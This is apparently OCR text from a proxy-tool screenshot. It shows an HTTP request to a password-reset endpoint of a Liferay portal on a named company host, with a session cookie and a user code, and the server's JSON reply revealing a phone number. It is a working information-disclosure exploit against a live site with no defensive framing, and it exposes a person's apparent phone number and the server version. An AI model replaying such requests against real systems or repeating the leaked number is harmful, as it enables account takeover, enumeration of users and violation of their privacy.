 Send
Cancel
Request
Pretty Raw Hex \n
1 POST /web/guest/sys/reset-password?p_p_id=
sysforgetpwd_WAR_eipportlet&p_p_lifecycle=2&
p_p_state=normal&p_p_mode=view&p_p_cacheability=
cacheLevelPage&p_p_col_id=column-1&p_p_col_count=1&
_sysforgetpwd_WAR_eipportlet_resourceaction=
getPhoneNumByUser HTTP/1.1
2 Host: eip.accelink.com
3 Content-Length: 39
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://eip.accelink.com
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh
11 Cookie: JSESSIONID=56C75E857C6D511DCCB08D56B7FF2CD6
; COOKIE_SUPPORT=true; GUEST_LANGUAGE_ID=zh_CN;
LFR_SESSION_STATE_20206=1665296554490
12 Connection: close
13
14 _sysforgetpwd_WAR_eipportlet_userCode=1
Response
Pre... Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Liferay-Portal: Liferay Portal Community Edition
6.2 CE GA5 (Newton / Build 6204 / November 25,
2015)
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 32
9 Date: Sun, 09 Oct 2022 06:24:33 GMT
10 Connection: close
11
12 {
"code":"S",
"msg":"18971209400"
}